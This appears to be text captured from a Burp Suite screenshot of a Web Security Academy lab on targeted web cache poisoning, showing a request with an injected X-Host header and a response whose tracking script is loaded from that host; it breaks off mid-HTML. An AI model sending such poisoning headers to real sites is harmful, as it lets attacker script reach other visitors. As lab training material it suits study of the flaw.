 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a4a00bf045854f286675cba00620056.h1-web-security-academy.net
3 Cookie: session=ED1BNWDqU4geViW1lHXOTgj7YgQ18IiG
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: https://0a4a00bf045854f286675cba00620056.h1-web-security-academy.net/post?postId=5
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=1, i
6 Connection: close
7 X-Host: mondongo
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5818
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//mondongo/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>